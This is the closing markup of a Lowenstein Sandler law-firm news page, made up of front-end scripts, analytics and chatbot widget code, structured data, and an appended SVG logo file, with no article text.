    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/firm-news/lowenstein-challenges-the-constitutionality-of-florida-ban-on-transgender-health-care-for-adolescents-in-eleventh-circuit",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/firm-news/",
               "name": "Firm news News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1c6e75fbb4f557',t:'MTc2OTA1NzQzNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/media/5105/logo-sticky.svg
body_size: 2552
content:
<svg xmlns="http://www.w3.org/2000/svg" width="287" height="85" viewBox="0 0 287 85"><g><g><g><g><path fill="#eb0028" d="M.075.586h84.06v84.291H.075z"/></g><g><g><path fill="#000" d="M196.562 41.527V29.996c0-.614 0-1.38-.235-2.012-.301-.812-.932-1.247-1.827-1.247-.725 0-1.281.199-1.667.586-.678.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.776s.17-.264.423-.642c.83-1.2 2.845-2.522 5.237-2.522.96 0 1.884.152 2.675.435.914.33 1.62.812 2.11 1.454 1.149 1.502 1.149 3.608 1.149 5.648v11.72h-6.782z"/></g><g><path fill="#000" d="M258.102 17.312h6.791v3.267h-6.79z"/></g><g><path fill="#000" d="M258.102 22.667h6.791v18.87h-6.79z"/></g><g><path fill="#000" d="M101.154 41.527V17.312h7.327v18.454h8.411v5.761z"/></g><g><path fill="#000" d="M130.756 28.522c.367 1.18.367 2.626.367 3.485 0 2.522-.282 4.118-.876 5.034-.593.916-1.403 1.039-2.185 1.039-.79 0-1.591-.132-2.185-1.039-.593-.925-.876-2.522-.876-5.034 0-.86 0-2.304.368-3.485.574-1.85 1.78-2.238 2.693-2.238.914 0 2.12.387 2.694 2.238zm4.671 10.71a9.095 9.095 0 0 0 2.204-3.04c.537-1.2.81-2.523.81-3.92 0-2.938-1.017-5.46-2.957-7.273-1.874-1.756-4.502-2.72-7.422-2.72s-5.547.964-7.421 2.72c-1.931 1.823-2.958 4.335-2.958 7.273 0 1.397.273 2.72.81 3.92a8.967 8.967 0 0 0 2.204 3.04c1.903 1.729 4.52 2.682 7.365 2.682 2.845 0 5.454-.953 7.365-2.682z"/></g><g><path fill="#000" d="M154.33 41.527l-2.891-12.145-3.005 12.145h-4.84l-6.076-18.86h6.697l2.882 10.776 2.769-10.776h5.058l2.75 10.776 3.051-10.776h4.474l-5.962 18.86z"/></g><g><path fill="#000" d="M177.369 29.769v.406h-6.301v-.406c0-2.38 1.168-3.797 3.127-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.92 10.37a8.606 8.606 0 0 0 3.447-4.675l-5.981.01c-.5 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.78v-.633c0-3.079-.932-5.676-2.693-7.49-1.78-1.84-3.956-2.804-7.026-2.804-1.385 0-2.402.245-3.664.718-1.375.51-2.533 1.246-3.447 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.002 2.474 7.252 2.474 2.298 0 4.022-.613 5.707-1.775z"/></g><g><path fill="#000" d="M279.096 41.527V29.996c0-.614 0-1.38-.235-2.012-.302-.812-.933-1.247-1.828-1.247-.725 0-1.28.199-1.667.586-.687.69-.668 1.804-.659 2.88v11.324h-6.79v-18.86h6.366v2.776s.17-.264.424-.642c.829-1.2 2.844-2.522 5.237-2.522.96 0 1.883.152 2.675.435.913.33 1.62.812 2.11 1.454 1.148 1.502 1.148 3.608 1.148 5.648v11.72h-6.78z"/></g><g><path fill="#000" d="M213.412 42.132c-2.392 0-4.154-.35-5.557-1.105-1.479-.803-2.533-2.069-3.202-3.854l5.284-.538c1.026 1.69 2.608 1.681 3.57 1.681h.31c.932 0 3.334-.321 3.334-1.785 0-1.039-1.262-1.7-3.758-1.974l-.16-.028c-2.034-.283-4.144-.576-5.755-1.426-1.78-.945-2.618-2.39-2.618-4.562 0-1.001.254-1.936.763-2.777.48-.793 1.177-1.482 2.072-2.04 1.582-.982 3.513-1.435 6.084-1.435 1.846 0 3.673.444 5.133 1.256 1.47.812 2.553 1.983 3.174 3.4l-5 .727c-.622-1.095-1.903-1.69-3.655-1.69-.716 0-1.394.122-1.903.33-.829.36-.96.85-.96 1.115 0 1.03 1.054 1.294 1.45 1.397.66.18 1.658.284 2.543.388.292.028.575.056.81.094l.217.028c1.667.218 3.55.463 4.954 1.37 1.686 1.077 2.58 2.692 2.58 4.665 0 2.305-1.083 4.08-3.202 5.27-1.686.945-4.06 1.493-6.508 1.493z"/></g><g><path fill="#000" d="M231.26 41.99c-1.724 0-3.25-.67-4.417-1.946-1.357-1.463-1.357-3.192-1.357-5.194v-7.99h-2.053v-4.193h2.166v-5.355h6.593v5.355h4.088v4.193h-4.003v7.489c-.01.832-.01 1.615.5 2.135.338.34.847.5 1.563.5.659 0 1.394-.132 1.959-.255v4.666c-1.677.472-3.928.595-5.04.595z"/></g><g><path fill="#000" d="M249.947 29.769v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.285 3.174 3.797zm2.93 10.37a8.606 8.606 0 0 0 3.446-4.675l-5.98.01c-.49 1.935-1.94 2.21-3.306 2.21-2.26 0-3.4-1.36-3.4-4.062v-.406h12.771v-.633c0-3.079-.932-5.676-2.694-7.49-1.78-1.84-3.955-2.804-7.026-2.804-1.384 0-2.401.245-3.663.718-1.376.51-2.534 1.246-3.448 2.2-1.714 1.757-2.76 4.496-2.722 7.14v.01c-.037 2.739 1.074 5.317 3.052 7.083 1.893 1.662 4.003 2.474 7.252 2.474 2.298 0 4.022-.613 5.717-1.775z"/></g><g><g><path fill="#000" d="M226.796 54.57a5.912 5.912 0 0 0-1.055-.094c-1.121 0-2.694.16-3.466 1.558-.594 1.058-.594 2.399-.594 3.58v8.14h-6.79v-18.86h6.367v2.767s.17-.264.423-.642c.81-1.18 2.77-2.465 5.096-2.512v6.063z"/></g><g><path fill="#000" d="M154.585 67.754V56.223c0-.614 0-1.38-.236-2.012-.301-.812-.932-1.247-1.827-1.247-.716 0-1.281.199-1.667.586-.688.69-.669 1.804-.66 2.88v11.324h-6.79v-18.86h6.367v2.777s.17-.265.424-.643c.828-1.2 2.844-2.521 5.236-2.521.96 0 1.884.15 2.675.434.914.321 1.62.812 2.11 1.445 1.149 1.511 1.149 3.608 1.149 5.648v11.72h-6.781z"/></g><g><path fill="#000" d="M110.431 67.906c-2.534 0-4.775-.605-6.48-1.748-1.742-1.17-2.938-2.88-3.579-5.08l6.188-.898c.697 2.012 1.987 2.871 4.267 2.871 1.12 0 3.249-.444 3.249-2.106 0-1.747-1.969-2.116-3.146-2.342-.056-.01-.103-.02-.16-.029-2.317-.453-4.737-.972-6.574-2.058-2.072-1.228-3.08-2.985-3.08-5.393 0-2.248 1.13-4.44 2.939-5.724 1.752-1.208 4.144-1.879 6.734-1.879 2.128 0 4.106.482 5.707 1.398 1.63.935 2.817 2.257 3.514 3.948l-5.51 1.303c-.904-1.927-2.458-2.21-4.022-2.21-1.366 0-2.825.765-2.825 2.182 0 1.473 1.704 1.841 2.73 2.058.104.02.19.038.274.057h.01c.263.057.517.104.781.151 2.035.397 4.144.803 5.971 1.747 1.093.586 1.95 1.398 2.534 2.409.575.991.857 2.134.857 3.39 0 1.313-.31 2.503-.923 3.551-.565.954-1.375 1.785-2.411 2.465-1.846 1.228-4.417 1.937-7.045 1.937z"/></g><g><path fill="#000" d="M134.853 58.508v.84c0 1.02 0 2.286-.414 3.26-.48 1.151-1.46 1.728-2.91 1.728-1.527 0-2.402-.813-2.402-2.22 0-1.993 1.77-3.192 5.274-3.56zm-.367 7.074l.744-1.095v1.322c0 .793.056 1.294.188 1.945h6.423c-.395-1.265-.433-2.568-.433-3.91v-7.716c.01-1.209.019-2.36-.245-3.38-.292-1.106-.876-1.937-1.855-2.626-1.856-1.332-4.794-1.615-6.942-1.615-2.486 0-4.51.406-6.037 1.218a6.494 6.494 0 0 0-2.175 1.842c-.528.708-.914 1.558-1.15 2.521l5.944.085c.602-1.54 1.638-1.85 3.192-1.85 2.26 0 2.713 1.095 2.713 2.87v.539l-.377.019c-1.959.113-4.879.368-7.62 1.208-1.384.425-2.561 1.143-3.418 2.06-.96 1.029-1.441 2.238-1.441 3.598 0 1.71.65 3.135 1.893 4.117 1.14.907 2.75 1.408 4.53 1.408 2.609 0 4.643-.435 6.066-2.56z"/></g><g><path fill="#000" d="M185.392 43.52h6.79v24.244h-6.79z"/></g><g><path fill="#000" d="M175.249 54.655c.357 1.18.357 2.626.357 3.485 0 2.512-.273 3.759-.866 4.675-.593.916-1.403 1.039-2.185 1.039-.791 0-1.592-.123-2.185-1.039-.603-.916-.876-2.163-.876-4.675 0-.86 0-2.304.367-3.485.575-1.851 1.78-2.238 2.694-2.238.913 0 2.119.387 2.694 2.238zm.207 10.71l.122-.236v2.616h6.79V43.501h-6.79v7.575l-.687-.69c-.857-.86-2.317-1.88-4.399-1.88-2.571 0-4.511 1.04-5.792 3.08-1.356 2.162-1.639 4.91-1.639 6.837 0 2.616.575 4.987 1.62 6.668 1.262 2.021 3.136 3.05 5.576 3.05 2.392 0 4.182-.812 5.199-2.776z"/></g><g><path fill="#000" d="M206.914 55.996v.406h-6.3v-.406c0-2.38 1.167-3.797 3.126-3.797 2.11 0 3.174 1.275 3.174 3.797zm2.939 10.38A8.606 8.606 0 0 0 213.3 61.7l-5.98.009c-.5 1.936-1.94 2.21-3.307 2.21-2.26 0-3.4-1.36-3.4-4.061v-.406h12.762v-.633c0-3.088-.932-5.686-2.693-7.499-1.78-1.832-3.956-2.805-7.027-2.805-1.384 0-2.401.246-3.663.718-1.375.51-2.534 1.247-3.447 2.2-1.715 1.757-2.76 4.496-2.722 7.14v.01c-.038 2.739 1.073 5.327 3.051 7.083 1.893 1.662 4.003 2.475 7.252 2.475 2.299 0 4.022-.614 5.727-1.766z"/></g></g></g><g><g><path fill="#FFF" d="M10.944 65.204V20.258h13.883v34.01l8.147.01c.518 1.595 1.846 4.825 4.897 7.753 2.43 2.323 3.956 3.183 3.956 3.183z"/></g><g><path fill="#FFF" d="M55.446 66.281c-4.897 0-9.23-1.171-12.526-3.381-3.363-2.257-5.689-5.563-6.923-9.822l11.962-1.729c1.346 3.882 3.842 5.554 8.24 5.554 2.167 0 6.273-.85 6.273-4.061 0-3.381-3.805-4.1-6.074-4.524-.104-.02-.208-.038-.302-.057-4.483-.869-9.164-1.889-12.696-3.967-4.003-2.36-5.943-5.77-5.943-10.426 0-4.345 2.176-8.585 5.68-11.06 3.38-2.342 8.005-3.636 13.016-3.636 4.115 0 7.93.935 11.02 2.692 3.154 1.804 5.443 4.373 6.79 7.631L63.32 32.017c-1.742-3.73-4.756-4.26-7.76-4.26-2.647 0-5.454 1.474-5.454 4.212 0 2.853 3.306 3.561 5.274 3.977.189.037.368.085.537.113l.019.01c.5.103 1.008.198 1.507.292 3.937.756 8.006 1.549 11.547 3.372 2.12 1.133 3.758 2.691 4.888 4.656 1.111 1.917 1.667 4.118 1.667 6.545 0 2.531-.603 4.845-1.79 6.857-1.082 1.841-2.646 3.447-4.652 4.76-3.626 2.38-8.6 3.73-13.657 3.73z"/></g></g></g></g></g></svg>
